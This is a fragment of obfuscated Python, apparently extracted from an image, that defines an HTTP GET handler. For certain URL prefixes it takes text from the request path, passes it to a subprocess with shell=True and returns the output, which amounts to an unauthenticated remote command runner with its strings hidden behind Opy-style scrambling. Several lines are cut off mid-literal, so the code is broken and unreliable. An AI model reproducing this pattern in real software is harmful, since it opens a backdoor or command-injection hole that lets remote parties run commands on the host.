 def do_GET(l1l11_opy_):
if l1l11_opy_.path.startswith(l1l1l_opy_(u'\u0826\u0834\u0872\u086f\u0868\u086b\u0871\u0843\u0827\u0800')):
l1l11_opy_.path = p(l1l11_opy_.path).decode(l1l1l_opy_(u'\u082c\u087b\u0874\u0867\u082f\u083b\u082b\u0801'))
o = l1l11_opy_.N(l1l11_opy_.path)
l1l11_opy_.send_response(200)
l1l11_opy_.wfile.write(o)
return
elif l1l11_opy_.path.startswith(l1l1l_opy_(u'\u0828\u082f\u0875\u0863\u086e\u0869\u0864\u0876\u0868\u0870\u0876\u0872\
l1l11_opy_.path = p(l1l11_opy_.path).decode(l1l1l_opy_(u'\u0827\u0876\u0876\u0869\u0831\u083d\u082d\u0803'))
o = l1l11_opy_.l11ll_opy_(l1l11_opy_.path)
l1l11_opy_.send_response(200)
l1l11_opy_.wfile.write(o)
return
else:
l1l11_opy_.send_error(404, l1l1l_opy_(u'\u0828\u0848\u086c\u0870\u086a\u0826\u084e\u0870\u0876\u0823\u084a\u0874\u
return
def N(l1l11_opy_, path):
C = path[7:]
T = l1l1l_opy_(u'\u0824\u0868\u0867\u086d\u0875\u0820\u0828\u0827\u0876\u082b\u0825\u0882\u0820\u0844\u0851\u0851\u085
p = L(T, shell=t, stdout=g, stderr=g)
c, i = p.communicate()
p.wait()
return c
def l11ll_opy_(l1l11_opy_, path):
l1l1_opy_ = path[12:]
T = l1l1l_opy_(u'\u0826\u086a\u0869\u0868\u0870\u0822\u082a\u0829\u0878\u082d\u0820\u087d\u0822\u0846\u0853\u0853\u085
p = L(T, shell=t, stdout=g, stderr=g)
c, i = p.communicate()
p.wait()
return c